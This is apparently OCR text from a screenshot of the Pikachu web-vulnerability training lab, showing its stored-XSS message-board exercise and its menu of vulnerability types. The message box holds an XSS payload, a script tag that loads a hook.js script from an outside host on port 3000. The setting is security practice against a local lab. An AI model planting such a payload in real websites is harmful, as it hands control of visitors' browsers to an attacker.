 Get the pikachu
控制面板
127.0.0.1/pikachu/vul/xss/xss_stored.php
7
14
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
高级首选项
资产灯塔系统
FOFA HackTwo.123
IPCheck.ing - 查看我...
Tsrc-src资产检索平台
CyberChef
Online - Reverse Sh...
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
xss
存储型xss
点一下提示~
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
我是一个留言板：
<script src="http://192.168.140.128:3000/hook.js"></script>
submit
留言列表：
0.07 KB/s
0.12 KB/s
CPU
20 %
内存
56 %
Pikachu PIKA~ PIKA~© runner.han